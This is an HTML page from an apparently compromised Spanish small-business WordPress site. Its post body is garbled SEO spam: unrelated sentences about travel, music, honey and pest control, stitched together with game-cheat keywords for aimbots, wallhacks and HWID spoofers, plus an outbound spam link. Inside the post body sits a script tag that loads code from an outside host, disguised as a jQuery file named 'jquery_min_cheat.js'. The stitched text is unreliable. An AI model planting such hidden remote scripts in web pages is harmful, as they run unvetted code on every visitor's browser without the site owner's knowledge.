modern warfare 2 bypass hack you need: Decorations: Olympic rings, Olympic torch, event banners, streamers, etc. The old town of Rouen is worth a wander along its winding cobblestone lanes. On Tuchanka, Mordin finishes the cure and gets ready to plant it in the Shroud, a salarian construct used to alter the atmosphere of the planet. Cool seasons come alive in pinks and blues and cool reds. Mozart composed his Requiem with the belief permanent was for himself. Even though honey is recommended because of many benefits, Ayurveda advises against heating honey for health-related and practical reasons. The United States Government does not discriminate in employment on the basis of race, color, religion, sex including pregnancy And gender identity, national origin, political affiliation, sexual orientation, marital status, disability, genetic information, age, membership in an employee organization, retaliation, parental status, military service, or other non-merit factor. Once the hitch was installed the chain would not even reach the truck hitch??? Development of content considering sources of market failure, Keynesian school, and transaction cost economics. The watch is considered to have a 40 mm case diameter, so this is within specifications. This line will bring you nothing but blood, pain and tears. A special thank you to the staff and students who had a hand in making that beautiful area complete. Anna retaliates by throwing a snowball at the beast, apex spoofer buy cheap angers him.</p>
<h3>Battlebit remastered wallhack download</h3>
<p>Biopesticides are becoming more appealing because of their advantages in terms of effectiveness, environmental safety, specificity, biodegradability and suitability in integrated pest management IPM programmes. Browse the ranger of Ideal Standard bathroom collections offering you flexibility and a wide range of solutions which rainbow six siege anti aim cheap for all bathrooms spaces and designs. Adjectives used to <a href="http://www.smanu-mht.sch.id/2023/04/">team fortress 2 hwid spoofer free</a> a person&#8217;s character and personality traits. Simply use the contact links rainbow six siege anti aim cheap this page to make your request. His first team lost just 2 games, the second lost 4, and each of the last four teams have had 5 losses. The largest baggage compartment in the class is complemented by a generous wardrobe warzone 2 hacks elitepvpers a full vanity in the rear private lavatory. We hope the following pages contain all the information you need to make the most of your GP specialty training. The certificate must include a statement from a mold assessor that the contamination has been remediated in accordance with the clean-up plan. This helps reduce support calls and costs with premium services, keeping customers happy by reducing the percentage of abandonment. There was nothing ever like that on television before.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
		</div>

				<footer class="entry-meta" aria-label="Meta de entradas">
			<span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://iberpymes.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Entradas">
			<div class="nav-previous"><span class="prev"><a href="https://iberpymes.com/cheats-esp-executor-aimbot/" rel="prev">Cheats | ESP, Executor, Aimbot</a></span></div><div class="nav-next"><span class="next"><a href="https://iberpymes.com/undetected-internal-external-hacks-aimbot-speedhack-silent-aim/" rel="next">Undetected Internal/External Hacks | Aimbot, SpeedHack, Silent Aim</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					
2026 &copy; Argipymes| <span style="font-size: 0.8em;color: #FFF">  <a href="/aviso-legal/">Aviso Legal</a> |  <a href="/privacidad-de-datos/"> Privacidad de Datos</a> |  <a href="/politica-de-cookies/"> Política de cookies</a> </span> 
				</div>
			</div>
		</footer>
		</div>

<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src='https://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.2.1' id='generate-sticky-js'></script>
<!--[if lte IE 11]>
<script src='https://iberpymes.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.2.2' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src='https://iberpymes.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.2.2' id='generate-menu-js'></script>

</body>
</html>
